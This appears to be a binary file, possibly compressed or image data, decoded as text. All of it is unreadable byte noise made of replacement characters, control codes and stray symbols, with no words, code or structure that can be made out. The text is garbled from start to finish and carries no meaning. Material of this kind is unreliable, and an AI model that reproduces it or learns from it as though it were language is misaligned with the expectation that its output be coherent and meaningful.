�b8)L��#7�����N�S���im����=���zN���	�_�+L�����U5��n���lDׅ-�lU:���8p�^ŝ�]�{������a�-[�&�����>���i����<B�uD1M;�9~NU�I���J�?��Z	���0U��u�U����~NNg���nٿR^�W��Ph���Ǫ��v&a���e΂���{�iN-�:��oN�3H4�����?����3"��\��l�M���̣;ݡ���쥭��	�N\�
[�R�}�H��Ľ�����֞��g,Gi�s��B��[�;vՇ�lW���4�{C/��~랽�~�⢭��Y|2>2�a�M�j�� ���/�ȁ���+][�gK�g�V��ݞ�����+���������\C�����DM�R��������������y�EO�6��
	Oku��|.#�����_蠏���1S3����N�iB�v����������Ѫ�Lq�5Ol`��~t�+��&�(���cE?�p<A����ӟ������9�To�MN����������:�d��؀v�0��V�H�~1*-�po�\��K� �M :��a$��B'͂�p�L�6t%��	�P�x,v����|>fC�R堓���k��4�t`  Xz��9@hP��X� �R$L�:u���R�T�N�.!C朅�"Rl�Z�̊8�VmZ)B����M�\4�y�����O����,p_�%��&V�HU�?��(�avd��/\%̛Ph��3��uG_��z֒��\�D'$�-����ϼM�V<C&�ؘ��a�M�K^]X&a�tbԫK`�Рv�ڠ���y��BE^�5���}z�=z����G�^=�yY���!�c���D0���	���XHa��mF1�5�d'6|��e��&�OJD%_d1�7�!/�P!����ǹ%8P��	�$�3�S,�Io�H	��.:#k�K	�#ǃHܮL��t1+�1�������ӥr�C��I&�|�)(��'��Bt�De4)g��*I��#(�Z�,)(X-��+�� L��3�/*PL.�)1X�U���1���m+�@�U��HӍc�H�Xa�QͲ����b���J8�4UB�5�0d���#���+��Y.��ƀ7�2�o���Ӧ=mΓ�zo�_��o?�ٛ�?��3����kؽ�o +���Gv;�ˎ99C]yF��D��!���1�pJMp9��j�q�%� r�$�c�����ԨM��fӻ��:�xthK[��%���3�Svʓ�td&�w��>`�C]#��h�nM�J�1z��l�W+(+Sr� G��5�4�G�tTV[}|��O-�XieL�]��u�`�=mثI������5��Z �Y݊5[`iq#�f��՘i��Wlص�8tbQ�BF1��z����<~/a.����|�8f��W�$揇4�y�����y�xBf���Ɛ=��VѓL����a������]g8J�Y�v��(eA�R��E
'P�i\3�0�w9/#P2.֥35#��d���e� ��&x����$ >���V��o��R���D��-[{kܤZ8��A�C�8�ј�TxIU�&'�1����C�+2��U�X��UQ�n��t��!�Xf4X�o���0����yVr��D��s��IJ*-!N3���2��;��W'=��ꍡ��۞��G1 ��|܋_�ෞR�/^	����7
ui�4��4T����(����e�+�,��+<��8I=#���2/I�!Q&D@�.8"B4���Dw�^Z��fx���0"�|Rx��'d�I�	��E1JnM,��&��5�o�����
�e�t��i�2F4@�t�`�2+3��w�k�(I��su$V�0G�y��#	d玕S�}n8����a^*�w�b��ɻϝ��μ�#���ikރ�ZK$`VX�&�c�S����ۗ�hI�Z�!�s���_�/G�)�`�M(%��ʹ�)��:@R�)��kR��Ok��<Xأ֒��P/��N��0j]��kJ����0��a?UK6�� �-< [&����m�2�$������ Q�N��oi���i�mh.H�+���s1��d�#-c��W<���H����#-��|��9r�u����h���u�B	1{NBv���d�������fD�(���2�^U���z��u���Jf���0�s�Ӏ� QfL23�E�95x����fԑ�b�0�9�l�&Z;LWs�Ǔg�Y��#g/��F-џ���Ƕ���@V�ŕ�A��2Q�q��N�8���d��\��іV$7U�#�\��jo�#�n���R��%K(����v���zË�x��k`I��M�Qi�Y��S��9b]���r��T }����1��UK5�[���� �`��19<\�A��ۘd�"5�xD�1�A���زt��d�E�+��4���Bi︛����2�vZ�՞�Ƒ��d��/Z�	�|r��Pm<�-�leXYH�
n�/�.b�ns�hf�v*8r�FJl��^Lt�\�?�3�u�U9hco�&��c)c�G��u��4�jG_L+RH�x$������Ӧv����K��ܰV���~�Vw���)b�o�q�F�P�b
��1���ImЯ\ߠ�[n�C'�՞1���la���ޮ�8K�B\����N� ��u_���'����~  ���>��� ���2B�rT�\�3/'3ëX)Xm��Ĺ"$�k<�sᛪ���>��h�Uv�R�~ёfG�M�9F���K_��>j!�ˍGƎÊ�#����}u�����N�~��l*z���n��ܓT���W��I-dq���]����iW���1|x����;�A���"�������tJ7)<$��� |c<ْ�}:�ؒ���7x�<�`�O��X
��<h��J8ǱAzj��S��(=�Т����!$��3�S��3��8ۓ�7ٳ�{��������c��#>Ӫ�EC��R>-�Bʄ%�33<C��9h�+^j�{6� ��;d��$P!�C9��>Dx9?�K�=\!샿X@�n�f��I��R��[6S��ҾFl���kәʊ�DJ1���'����>!s+�S9����y�!׺	������z����PA�2�q�C�BA��e�#߳AI� .����(�B�s������ƍSB$����=&9�	���BJ��P�E--�jG�k�4��4d#Qc�а7,QS?l�@5����D�D��ȆT�PS���c��j?YsH^�G�ZĻ˒��4�# �������FIF� ���I�ɎQI�`I3�nS�U����1(:R�#�)�ÃGU8"XA�S��ړ<��H����S��A����lYFy���4K��!���"k�ƋR�R�6n<˲�Kp\Br�.9�M8Ǒ���XG�l�w�GY�)0��+\������\��S
��7�H��̂\HFP��T�^KHМ�Ќ$�T�\Z��9��\!CL�����|H����ɿ*Es�T ���ar����4E�	b�i�ɚ<�OD�"�ɾ�c�M�\&��ڵ[�L�O���-pJ��2dOз-���E�̡3����(��Ovl�����P3���k����1���{���0�ˤ�SDEq���±,)�+�@C�+����Н5b�`$�s�P60���MMϜå�Ȏd�̂�D�Q�͇�ъ�>=�͌���ԯU*�<���M"	�&�M�K6�+�����S�ɘ@��k�N�p�&�N-�;B4��̀J�!�A<�B<�xJO|���!�+�~˲~��B�*�n��DETW�"%P��"8{)�U�"�q�݋?{¿�E�P����'�B�Q�I���Dp�QK�s�$����53��rBNK�Q����a%�J�Qp@�e��f��м�JRc� ,D��i{Io3�8p)E)��?�!Ӷ�M�����RkY6r�T�Wz=�҄���^����B9=�8)��ܷ=5X��J˻?]X]觶��EMPD�؊�ƛ:��G�F�T9�ؐ�$�M�K���ZݣP9p�r�PM4@2L�*US��P=������x�黟������E���>�QVlګVs
�b�Q���ۤ$j}���q@ �]V uã�Ǘ]�m��A����J�W�,�[�Q�km�J/�I0�q�?���,%�VT�se��@����Kɣ7@)��M�XXز���������d� � ����XJ�܉Yr�T}P^�I��[-�
�YЛ�&$�8e���.e�ǜ=��B���kM,c�Z������rz@ӤV��M��$��흤��C��H��с�-O��_��%l���ҷ����^��L�r�U��ս��'�1��hc1��W3��q:�6�E�#��	z�\��	��?-A
�\�M݊��s(�����	g� �`#�כL��5Y��a��MU�e��3�S9U�]�Ƭ�v�[mU�����	���-�;�Q�\R��^�JR���yb$�ڤ�`��_���E�O��*V�-�oE���W(]���,Ű%� �UB
S��_�� �^4e�B�Rtq��H��yS���?�d?����઄X��B%L��8,�A��`| �IM�R���}aV�Jm�V�]�MY�aA����d"��Y��"W݄�^8rc)��I�!b�;$�lA�r4΅�}^����-���/6�D,*03��
0�f_;gtND����gqV�5�R\��=��t��;1��9��c�6�ue��Bh��g��[35dM��E�;��H��j�dڂ�+˷����DX���N&���������ّ~ƒuaW�8X�iL�ݧ8��D4��:�=��
�U���| Uma&������Kcn�͂��#-+6c�8s���j.�M.6[q��v�f�$�Ԅ\k%�����y���+�, W��������ֱ%����>Nh��S���ׇ�îJ!c����e��C�8��#Y�POA�܍β���(K �
��FO>Ւ�8!@R�#f	�AmUfG%�e��iK�T��햢�ܪ
��Pf�����%#C�O ��Q�m�� ��u�	]b�)��5'i�bl^�Q�֫�.���4�97ܹ�����3~A�fk{�o�%��o&�5�hzp{�(�V�H���JD���������	/��c�6��d�V�s����F���C����'8q��	A�ӆ�܆uOA�J���ڮK�fm҅"���m�q��mN�m��m2���
�����fI��_�e7n��ej jm����v#��e�j�dEcF@���[�oថ��2��j:�tv���f�f�:s���?��S��8�c�dg�g;6�>��_��.
�eRI��M_��"iS*_\�f@ȷJ�q�hK&���rT��-�-ois��X�.V��"_�2�&�V8�'r�E������a��+��,��v���~��f�nYl�^�&H��j��-8|��Ew\v�4���b��V�}Y��:�A�n�i��7��\������{��ƶ_��p
/�t;@lx�_IM�,�L�]� x*<eGL�0����-��@�dhX��u֖�'�SN��J����]����}���y�v�J*���N�6Ofwv[��.oi�z�eN�B����]�LQ�4��
a
�E^mMa=�%.��;wu s��:�Z>���f{x��#��={���|�ߌRW�U�g���$o����t\�pK��S��c�%H������侽Q��(W��T?5�+Ѐ��ufn�j���
w�\��Y]���؝�i�/BJ��U�=����B�!H��F٣���Rz���i� ��nf�F�#�z�ް��h%�2nC����7*����L;^�_�E)��/(��s����2_?�7�/���9�9�Ol�0��itLA��p�B'��PC�a36�Ul6*#��%2��q��m�m[���Jw�J�:�h�;n�T&��F�
���"��F3jDz�Q�1c�&]#� P*]�pI��KM��u��X��&��V�X�8�6  ����
[��6$x0�6��@LE>��J.옞d�hT�ӢY��A��y�7�B���C�7*O��v-{6��zl���Y0�ڽiS����I&Ob\ 9�(q"�:?�z��eo��C֕,��اl�̹��1�;�
3���d2���L1�/�1E]���D,�ɑ�
Lܒ 
BŔE�A�ȃ"��� �i�!}k����-lX����&Ɲ�"ü8\�3�܋6j�c�;��#�k�8c��m(RI y�K.c$�<!�@@�LBB-�EmYe�JMDM:���-��J3�dN9���OA��N]���T,P�6I���zR�"�uJY�i�� 80�-�j��VZ�`� m����W�i��
Z���*68`��b�f�ЕY���vp���o����o�]�+"�h�|͉�t�U��yE-�ņ�;��w�܎��/L4wR|2f�
~А���W�r �IN����@��]�;`'���!8.���+����C��#����Xc�4:�p�rDL��T��&�)�(���BaiB�snd$1�(�8��P�51y&�i�47o6gBr^I�R���TR�'�'EGWfe���� ��)��S6 X ��a������_��Jw�v��{��ԩ+޳z&ll��*ln���o;��#+˥�쫅?�u�mg��[������ᄦ��<ƶ�~߹�k'�8/�� )/�<�ɴ���ol��$2��?�DB��'��q�C~�1�:~_q�!6O��'������C�1��33$u0��|�5���a��g) K\B4���M�K��&�d<0AQ���4� 6�j��Şd��
jak��	#U��-�*��-0u6J�p1�i������r�RE�z��o�m2����� FqJ�����,>�i�QS��-�s��XB8-BU�"Ey�!����`����1۝ %�k �D�ON�U"�G��B𚞺@$�e(d"{X��$���{��d�(���	9!	��z�OL�NY�(����H�X	@��LKZ_r�
�	D��9DfO!�Մ��j{DGպ�A�d "�b�`3Ι�:�	�e$�BN��m�'9��7>"�94g�8ú��E4���(�%��W�x$+�H��YΜ��J7��(j:*[�)�r2�2:F6,�z�����C��} ���@��21b����#���H!�����h�H�Q2c��(*v�H�T{���������)YVA
>��R}e'gI��Q�jZ�.y��_�I�<�ZT�y�|ad�g��X�i~Q�����<��hB�
λ��xB9�٬���ث��܀:ᤋ�>��d���ـn����i�9���Hw��ò��gUƠZ����#F�U�xet�꘧���b�v��F	6����^���k����"��i> �T�؛)uy�)va0ծP�%1���?u��fٮM��fKs*{�Zֶ�i��e:�j@�h�%� ��x���'�"fT���-�g��&�	��"t����@aaw��BҐ���"�a[b�Gy7
c�&���9�qe����X�eVg=[�&�|��@)�Z��;����d�q������T���\�Bs���0�����I�ɯ ~̄dl���צq�.Ȃ
�J:�b�3��lH���.SR����"7J�[�W�+����g��	-��_N���N��&��FX��uTF���j��J�C7.�jWc�X � %��~ �8��k��ֻnl�!n�7άJ�=bG ��`3:��m�x�0ۄ݁C6��mK8T\̡Nc��Lk��b-���ō~ޒ2�3��*���3�鉐�*�1��SH���>i$���6C\�l�3�%^����cPvSF+����^4���e4B�g��-��lR��K���)j �c�jV�;B\kS2����U<�k�-���R���u}⫛j���pt�:wkFv��,el������v�=�Y��a;<��'iJ��&��~c��BJ�U����W���0 �U�J|Q_ �[˨��<nA��L��G�߿]�[�����<^��C��i3�>��9�?�o����xi�%p�+K8 ?&��+.���@�Ii�f��9֢�5��_��%h̊ I�nwӳ���;@
Qhu�-�����^������7&�[-;��u�&�<^_\��.]�1��ߵ�i=�C�씿)��S ^�j@������E ��^���K��������q��B����H�!D�Է���`�E������OmEW$�~��3�W�`����O�tZ�����O[E��������\�)ߨ1A�{�i����IF��:�4��x�lX�Q�bz�dH�:��!�;8�Ju[c�G��-��_@`ɓ6N"r��^�x�p���T�,�^�k]Y+�۹���DN��V��A��6������Q�̃d^��9�UDH堚a��9�3� P�2��tr��m�xc4��@�y��Q!�@�5U�da�W|�T��|�W͍�=�(Ó��6��Rrq�����M
�S$c������]��=�pC��E~��"�y��a������!�d(2�l����b�����A%.�� pl�l��X��Xo�����[ٲaV5$ �=d�Q�����>A�P�@�	�����A�oa�0ނN1� d��I:�5O+�\ĕOZ�5v̾I���O9����\�H�M��D.��~�0)Z;����I���C�~�J ���>�R��)�a0��d1%$Z1�ЕG��C�!�US��$�(�
`�%C���E���
":�H�`bFY��:�g,������K�b�$���M��'Z��dw��%�� O���tl<�]k9exU���Pu½%aO͇~^X�CG��q���\Z6�0�m]5��m�ה��]
��t��7�H�(!t��`��Xդa-f�-�(Bf����,=r�e�R�(]u�gڨ:^������f��T�JHk�&Xl_lF���f���CX$n�f��AH
g�])q��� �t����iR�����-�V't�� �j'eqS����wVo��r��y�g�,e�b�{�]�]�|�AC8z���:|�o���hY���Ij)aP�1j3���)h\ڢ`zj�Nh�� >����_�j�T�y���(D0Z���zI;�h��I<��
߯k-���c��(d�舮��-�6l	�i	qlX����ԁ d�
dkE�9$� �Mg��V�|[%��e���]t��������N[pPbNR��iP��8bf��FE�d�)�l�!��ސ���jeC�V,��%yi����#`��vA��,W�
�Ws1(,!V�e����,͎�lͮ�B���h>������j�Ϊ��ja�֒�	�.+h�*њ�h�!A"#$�/����M$�"�J��Z+9�U��ԖM��������[�bAb���x� "L�l�ke��uj� ��yj�u.l�&n%R�zx�Q���k��o��������JT����ǘ���t��k�� (��5���l�b-�"f(Ĺl]Z�4��˂�x�*�Uh�b���l���l��
z)������Ԗ��QH_�~�<�!�f�-��U.�*�h�%X��h������˵-@k����q�GjXt�\�uk�lfI�,�S�1Vq���fK��I�Ns"�����F0��k�zg��+��$:�F��_-����9QhUT$����v��n/�T^��b�Y�.i2�h���r��z.Ų�n`┅����,`�l����Π	���B���f��c�Ha��#	��"�N���!$�E��m��Bvm����6���
ЦF���Q���a�
��PH�KE1p��C��C���_�=�gm�s0gbv���)�5���K���)���zԒ��+�r���,�p��=1�G0 oؑ�#�s3&i�Y�l����f�贬}"���F�Vb3�zs�N���9Z�"+�G��9s��*ӂo�B-�t�����a�)�:�(������+��4�pL�F?r+�&��rGfd��#72d%R;�" 0c9b���2`2��*�n���)���ϩc���b�\�b�I�-ڕE,�rMg��jH���LY�E�A�Ds��K�1�o�� ��Z��R*(��r5���m��8��6�}fs�Z#4K�e͍3��1Nxf;��*�����I*��[�<�qg��
��\@�eC$��.��3��,W�*Nd�B7�߆}�n�f�&t��� ��Dr4�d�����G��I�4�V2�P �U��p�O�)�>VxFNUVe�@0	�4���3��C�[���S�K:ـ\%��@$�	&�?�V�+�T׉{-�[z�5�5��QC��w�"u{*��j�m��4��ID�*;�hR�^���Ϩ�bf��*��1�S>��i�q�1k�I�cIdδ69�V�%2�����ۍSN�Y�j87ȃ��jo4k_.�b�ڥt���!nkӗr"���������޴�} /�nKNn�lE޼D.a."�ol���+�AU���.x���4�vGgzo5Ur��Ys(��%�o7��FV��臚��Ҟ���x��ԨL9��a��_�5�ڨ�Z���3����#(���;���f�EVAF�o�Y�g[�p��4������Xp�G"и���%��$�z������)o0�w�;��*�+	s��6��gȔ� �m�1�s�m�����,�#ʎ�2���%�3�ٓ�G3-N�m9��9O���Vs��r���;�5'	x���:�x��ï�9�1��R�n�����*6��	��@w�N�`{�ٶm�Xh���k�$O{�t|�2���%{� ���)�4%ۺ����[�ls����)g0�7�oc�w�:�	�R�P����"���.5#~�}�	��gRJ�wCu�h�
G$gy�"K�i��y̚wr#1X{��}��9zG�<�I~����3��5��׀Go�0�_��N=��WӃ3<�\b�Z&�[�2l��4ܨ�Ji?0�dsH�l��W�Ἓ>�E��I�˟G���F+;q�>A�����m#.�fp�`�Qo��i���+9*G�S��#tu�2���Jě�Xh� ��.�9���p�Bx��/���ɓW����{��V5��q�����������Iў[&@,;��B�3g���cp�2v�8e��t�d`�X�"�[)�Iĉ	���|�l%JR.��T�%�p��IN�B�-%B��"�iG?U�4)<��ijT��fW3f���jV�t�E,�be��u�vm[i!�č.Ors�����Q�Ma���`L��-n��R����3�X��eʓ���K��pjۆ�,�K'V�N�N��׫v�>;�v� ���nSmٴ�?yf�����}S�\�3C��&G�|u���[/~�0�m�<�g��V�J��n��}��C��M�c��c�X �4��b�̓¸���������NNP3@�5�hB�)�������ڰ��J���r�6N��&:a �Ld��@�p�͌m�1&�0����"S��%�l�I'�s���Q7��,�9�i����kK��Qf#��L3͈�J��%0�l)΃��&�t��&1!�+�2��̨���)C��P�=��'��J�H��h���KO�'�hO�V*�i����IT)f�#I����V��l�Y+T�Zaĵ�͌C$���
'�LN8"��N�C� %{�7Lk�o����-Z���-�DCn;�3n�q���\�R�aZ୳�ػ6[а�v�����v}�hhl� �'�d�/V Yy�1Jb�D��#'�QI=�cF�P�E�b%�ZQN�Z�t����$JvgV�I)���9�
5�
��ɧ��	SL:Uj	#:�lz"����%����jR�̓�/�&�̍LX�P��{l�7.�QF�jf�Q^�U��ڪ�S��[�Q�>�sfJe�p�a&o?̐�y㭆;�JCfdB���wc�v�)N6l0��sn�0>ԏ��94ȥ��rg�-��Y�]�7����}7_�sίyk�Y}3:Y�� _f�d �~�	H0OD/�Fm������d+Qadfi��x�xV��a�'�F)��2H%��3����H�ٔ�����NK�� K�b4/�	(sX�Ӣ6
�ej/�Z�r5<emOD]4��QLCme���4d��|�p���f���q�V���	��Z˛�L��\��paE)�A��zx��=�rﳄ��W�ȋw�B��0:�h+x�i�ag�I�v�3�ES��,���b���x�z�	�v�6�5��H"��ZHPe��@�\���#i��dlC�k�)
UC�����P� �?��RT�ю�W0���]�6�_$�Kʵ�H0�W���)|ǒK�&إ��0�h
����"Hi$jU���2¿��N&̋P؄�H���d�!ڢ��l�,�g=�B��g�*bN���<(B' �4�� A�3�!��~xO��Ơ�(���
em�B�z� 7s�E
��t�].�ѱvu�θ���U鮡-]�:UH{�.
,R�����x���8��0F�Yj�X�*h.$QR!%g�J����$PgV�5��<�O�J��&S�Mj�0��4.�;���ўyB��%��5S��n~��`*'�JH���i�:�	�v�s*g�'��Ƀ�Z��6�����P����5�/���	�*��m����_�3ll�����Z����ܽF�Y�T[�Yݷ�ˋ8ڑ��i)sb�/�HFx�m�Z|�4h�m@D?�k~��޿�dIq�u��j�����;ERėլ�3}�W�?���~f�y󲖡��r}/w�2ތ�V�?w�Nr�U������y�kڠINBX:ţ��%Z���f4�A�LU0��,;Y�m(���}�Z�t����;�y�ƴ��$�b�T�"A��4܁w���.xn"+r�,p ��%�|+Q��F���qK���.�[sn�J��*������#��6�`���n'���43'��L0�hAO��"V#1��r���nA��a�m@vӅ�9#��0&�O��������­m�\;8`��p1�Ì	!��C2VГSy8�~��:G�͡�U��������Įx��`,�g�5H%l-̱f�i�����l@���m�1��m�x�*]d,!�@s����"��=DSe����$���k�*1Y���� 0s.���5��l���.���'tQJ�����*���AW�u����!��}����{~�A��L]���o�+�=]��8�4~o�_xje��]_TT�Q7�.�{�e)�=Up٥k���h���^VC3ɀB7ȸ���d���k�R�f#�L�l:ox6%!|Eڶ�bU��]{lP�RnvVdQ�7�Y�Uw���̘��#�-[D`��E�+	{�<��2��>n,9���o�:�lӈ�
�
̜��bB�d����D���%9��s�?��'Wn�V��y05�yvu��}�w���d>D��XA2xʤ�s�HF��Md�3��&�.��Ɔz���D���\������n~
(0�0�Z.�E
��-�؏�"��D�-�NbҠ
���$/�����Rbܬ-�T�`P�K� ��hL�2o���b��Gs$����r,�v���ˇ\�O�J�������e���3�/����В�Zi�o��%�n+t�Eͬ��|@������k���6%��O8�,�^AҌ����ź+���'���d���Dd|l�"H� ��ԒpAn��
�5
���8�4XQC�aq�l�[�=0��
�$kn�Op�l��������!�_�'���ƭm0"/ڢ���N�u�i�M��I�(���Q��D�B2J�q���v�ZÔ�
]��8��`�h����7bN�ƌE԰�hE�x���9�^Q7�q��^��0�\��-�6��f��p,�/���R�Ua�~͒�Da�A�.PN%�����P6�"�4k�T	��MJP�n �7>r*��6��d��0�r+�*+7��~l�5j1�p��!p�{�؞"S��A.�1����!H�$��)�K�h2�$�ʉ�!,O�P��pmR©�	���4Gs0#H�rꇎ�߰�g��$_��������)ͨ��P{J� 5A6�p�4�]��S&P"�/$�L�"W#17���L4����PS 1�S��o�RR&/`�\O ���J�+���&���D �C��(9�=�P�b����*�S?�*�2�R7���l���Na@�Ai�&����b�2
ll/���1C�.��C��C[�bܢ����i S�Rl�^�zPTZ,1��Q�1�P�2�S�у.�EއY� ��s
%�
�-o�II���iK�G���anF��&%�����G6i���$G�8��ưL��8?�"����"���()`G8�!O�tOqjO���N�;�1$��N���d
���&��N0�2��(� ��+;p@;�?�r4��3�mT)rnLU�N5U�f~�HGN�*�J˸�OlU4/����N9�:�X��*��q:���8�o�|5#Mn?�	Z�50�)��F�5�Ȋ�U[W�3 �S�u��O�u)[��[��[��v��N����5�����Lf�H�`\��\?���_ɵ``6ava��`�a��a!vb��3=�_1�=�b%Va��W�U�H c�5��]�� �3,9�eTA�':>5�,�S"U�COUugyvUq�� VK�^*qU��i41�W�v��i�5j�8W*N�4e�/v�1vd�6 C6�N6lNaE�\+2��Ռ�5fYT�P��U5�Ằgkc7����l;voףo��f	�bլf�vp�Z3�BK6��jW�q�6���e[f=Uf��j�4:��gC�T{�\E�g����Khg/I�h���8lTZ�VUVk`k��sy�i52k+�OWsi]�[]?�P!�LɶyA�y9Sc��`?m��yyz햊�L\�7�ڵn�%q���|9�|��c�W}!�o�}�Wy��kQ�z��#�L�2Ws��<�smvtK��#�$�w	�xw�V��uaw�DF���ryW;twk���Z�v�WS�ZIxд���k󗥰7�<v7��8I��wn�@��q�v{핊�)}-v�UU~��$��X���A7~���`g�U�@M�w��8UdO� 0��^�@8���~	8g8�Y�gx���V��M�uZ�v��odw٬p�E�"���=xj�4��ai�0x��b�5\M�#�{�������z�ˆ�u5�`�9��k��= �?9�A��GY�Q��I�2v�]��i#p�x������}��l�▧Wp�8�8�Y�%w�BҘ��r�y��8�����tI��%JzQU�����8�:8؎��o�.��I�i��X��ُX�Sn9��i���wy{H�39����wa�s"�e�h4BY� :�z�����!:��AZ�g�ؖy9���g1��g���y�A��SV9I����0R���9W,�U��؀����t\����x��YX����xvC@���u�y��y�	y�K���bz����#��x6�ْY��a��g!��z�ɚ���Ѻ��z��Z���Zԁ���.���W�7t�ڣ�982��+M��ZI��|��Y�+;+8�' �K���k����ӷ�����ف��u'����Ŏ��I�ߌ��3����X�V�I����"߹��X�������ڭ�������Z��:t�`��گ�X����;���,�H�ж�{��Yώ��u���زe�~�7�i8u�Y�=۵zIS��L�I�ٜ�,�u���Z��h���z홅u[�	u}[3Y�)����Z�1�|�X��z������G|~��^Z�=��t�-w�����Y�θ�eZ�o�0���u�����۾+@�Y1qA	p�K�>���C�dT�ޡ
8X@�6�v���|�1����:��� �?�U�c[�wV`�������!A���\\���<���@g� �@
��~ٶ�a�-���{����� :?�ӭ;�E��K\������ۘ]�8�;�e|�i�\��������\�o����盧����ȉz�O� `�|�@a6 �=��`Ҡ�`� AqA���v�#d����]̩c�q���@�SVO+���
����� >���e�ܵ�����]�!�}z%��~@e�8:t��9ڽ��3j@���:����M� �K��:�+� D��k���C��E|b���i}�|����-R�a?]�i{9`YTu���ېď�\X��4`]]��ٿo��������F-@��n���u�\ݭ�߱ �]*�ea�7`��i��+�9�ο!X�
�����@	��}[̽
:��g ����گ������Y����������=�]	���$=����������a��t���S� t`$a��$�z������b��������I<�m��y�7u
|��w�U�h[�����ט8�ib׳��C����]���A� ���T�B�[%\x���"���D�4�>(a!�*Y�*i�L�b���>D��#M	G=0�Ʉ�Ƌ�hUN����Tz��)jR�l.�)2�����L*Rj�H�����ئez�T���E��L	�$,���	�T�tU��s��]YE�<��AeL*�� ^��-�5�H�E��e�yt��O��<�3K*D�H�х�]���g~�F�ڷ/6hΤI�J�h̽(�e$E�b���H>�ХM�K�N����سk��=��!3�p�x�P��G_)_x�(ǿ?<�>cBZ�׿���6��gȀ�S�{��^zQ)Ǡz�48��V�z��G���_��`�}�7QE�Hމ%��C/ƨ�AB�X���cu��M!A`�B�����2v�A,Y$�T"E	�MV�SOP���,�xq�RN��Ma�� ���0E9�\S���
��[�`R� ��ǔi�4����P����K�UǓ��3�?���-��>F'�pd�Am�D?�H�l:Xr�����V�?�HR�죃_\�>��ZD��!I�����:�-wIsnv��s�u���+.�ޒ.�ɵ��+j�%���9��n}
6f�7K�#���*�����w\1�<8��K�w��!�Z,��c���{�YDQ�)ܢ��䍔��� *��(���SUQ�
3�<Q(��sJ|�����鄤�wՀ�$| 4�G9��"A��2��ӧ+3�t�]{�n�b��l0%(fW�؟���ii$��@o(�)K;��Xd �e�\c�,��kF�ә$�{k��+[!�\s�y=�~��i:D+�/e ��Pٞk���{���~7S���Wɦ�.����"�1�(��a����.X0��Y�����O�����~]����| 
|bK��!F7�����l�0븥�SA@VY��.ҳ� �� Sb�>zLEA\��_V������ъ�� ��D<S�bB�@��%ut"���f����Q�)ܵ�(��OIE5�B�$��~D��P0��Z���%�!�$�Bu������d$я2���$0G+[���0B?R,��Y���j�:ԝ�������]�9�㝹)Hk�n����v��u��^ŋd�DIJ2�`����6I=7\{��ü'J�2��B	~Vy����|����(&�!�`���.퇿S����$G�l8��@!܈G��6$<`������4�:��f�HC�e0~�	��^��'�CJU[ʟ�1�A8�kL�X��L�%�h���|�"J�8آ���@TDNP��ѷ4�QȔ;�)��2k�#f�Q*�����0wE4A�����,�c���*��
gI�7{�#�y�B����c�$�GT�I2���&3�KNr�-����D)1RRȨ�;�{�E�T��C��W�$�U�50~LER�ld���L�)hGt����I%!�\{�� � l2��o��]���h��(0��N8��	�Oˆ[� D�D� �����8,��f��@!;!ڠ*PDsL��Q�h:�T ��S>�i��Q��]�2yPͱN3�ʕ����\�N�ټq�0������fڭ"�2S-������z����cYEVG�N�d�l������{���S��ժΗ�k����
�RBE�B0��Jᴦ��琂[�����.QB&+ @!U�z+���j�/iܵg��� ����1X(��=
"VR�2R<�Z����q'P h Zh�⨭�v���,f�M)�$H9�S%�>j��^<.q�a4�h�j��%�W�2Bn��:0|�7�c!�?�c#��x-�����^/z%����|S՞�����6�bu��W�W�-�w����$�=s���r��·ʖі]��P����S[X�����B@�s���+8C�2��*԰_�F&�A
y~�%V$LĶ"`h2�c^�ɁF�HD��H��+�|�j���IMR����F��@0�OWDcP��h���������ڢaKҷ׉��p�S=k�VT�E�$��٠6���fT�+:�&͍��&�B Z�b0��K�OZҾ{�)s�!��7y��4�����A����v����EA�=�I��跴X�[�_���-6�[��7�{jE�ψ��f��(`��bL�-�+${A�� ��AD@-�.65�J3�2$axuWB,�L�@�Ϛ�E$�x��7P��BO3�Z���*�� �!��B��(�G_8�q�y�b���`��y�?t:�cW�)�<��RL����:"��w\<�i$��w��W��S�Գ/���c�թ^����R��&ׅ.���bmf�K��a�4l8�$�x;���/O�e �I)�5QEZݠ�za�vaMN�p�)3dZ���:!A�C��&/A�%�e��,�26p�2P��?04?�D'7E!�	NDf�)��8ٗ���,pD��F̗��R����FF RZX���D�?f^���Cܗ�߷�@�uv����~��~uUR�iU�0��<���H��.�`['�xT$(�L�Vhw���p#��7SRc�� @�A�$10�0Y/22PH	vpdMٴ��8�(%q�>��M0q2ZP )��Z��77'$&g���TЌG&@W�kAes�q�[1W u�pD�=Q#Scȳuv�`\��+����C]h�f�S:�*�s˗Ri�]��w�qҒ8���|~)���j�V_�$��I�؉�hK�W ����V>��kc�T��k*#����^�2��2h�V���� ��R $Kd s5�xIΔw1FO�z�O
$@�QN| ���&7z"��C�y3(�� U!p)X&�,�7@hJ�=4����uʐebbYy)���t\��q��E��:�����Q��f�����8�q�����GFP:.�^�3�ٙ�A�wt��T#N�~�6��uF��E�C�C���v42�yi�鑚$lVl>&� ��ppi�2ֳd�@�҄����'�xd!@�#5d�aO3D2(�.#�L��� u�a��aZ dj��Be0��)��	QҌ7×�V8�u��f*r`t���Gy���:͕Sy�	�ə�'��G;��� 
i~��X��x/�Yj��T}�t��)�X��x�X\I<�M,v��ɔ/J�5	�Ɖ?d�?2�
�LXL�4�V2��Y�x�!�b��bx�v`h�0t3CKA�5�;�`�����r		�Ye�p
q�
�<v�	��`r�q<�p�	L�0$��	��w�uX��z�Z����s$��*.������s~�آ0���#�5���
v}7�*c����/�RvDZ�7��>�2Cr�#�T-�>""2&2}����>�y�s�n���`�i�'��u�<\e�	`�r���w�0���:�j�����%:�߇8Z�:Z�6���M���C jOuv�	#3��J��iT�Ǯ�3$�g�%�W����K�a�:��	l[���)Wj��3T��$�1u��~�C��qU�J��y �ʳ��I#\	�a�Uư \��r���O�}�uR���ڇ"���%��ڵ��j�t:
��vV��I����~��&��*�������~�ɺt'ےmL�֒y�A��!���Ĳ+ؚ��HB�D�
��	v���>��U��A�Kϓ��2��kfG���������;��뺡r�S;Y�Zk�{����gT�V~����۰�1a�~m{���(�)J��u$��e�%ӱ�h�������j��
�.��Ѻ/����9H� +s�����C=��.�����1)Pf�6�(r?�+��j�#�t5����w������R��G0�$���eH,ܩ��S���[˵��`���!ز��K��nZJ7��6<��"kKeP��	�.�k[�(��ę��Z�R�]�-��K+8�zH���ͻ"�;`
�E�!�'�_����l�Y̶l�\��H��Õ�J[��@�렺��
ukf]��?��+É����/��3|.5��{�ƹI\��k�'þ2��f��J/�V�@j��
